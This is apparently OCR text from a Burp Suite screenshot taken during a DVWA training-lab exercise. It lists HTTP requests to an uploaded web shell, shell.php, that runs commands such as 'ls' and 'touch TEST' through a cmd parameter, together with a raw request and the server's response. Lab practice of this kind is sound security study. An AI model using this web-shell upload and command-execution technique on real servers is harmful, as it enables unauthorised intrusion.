 Trash
192.168.1.129/dvwa/hack
Not secure 192.168.1.129/dvwa/hackable/uploads/shell.php?cmd=
TEST TEST2 dvwa_email.png shell.php
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension ... Notes TLS IP
68 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cmd=to... ✓ 200 231 HTML php 192
69 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cmd=ls ✓ 200 268 text php 192
70 http://192.168.1.129 GET /dvwa/phpinfo.php 200 51262 HTML php ... 192
71 http://192.168.1.129 GET /dvwa/security.php 200 4452 HTML php ... 192
72 http://192.168.1.129 GET /dvwa/vulnerabilities/xss_s/ 200 5198 HTML ... 192
73 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cmd=ls ✓ 200 268 text php 192
74 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cmd=m... ✓ 200 231 HTML php 192
75 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cmd=ls ✓ 200 268 text php 192
76 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cmd=r... ✓ 200 231 HTML php 192
77 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cmd=ls ✓ 200 263 text php 192
78 https://www.google.com GET /search?q=192.168.1.129%2Fdvwa%2Fhack... ✓ 200 343611 HTML ... ✓ 216
79 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cmd=to... ✓ 200 231 HTML php 192
80 http://192.168.1.129 GET /dvwa/hackable/uploads/shell.php?cmd=ls ✓ 200 267 text php 192
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=touch%20TEST HTTP/1.1
2 Host: 192.168.1.129
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=cb96365af2638324a5ecfb9402e3b512
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Nov 2024 14:44:07 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 0
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10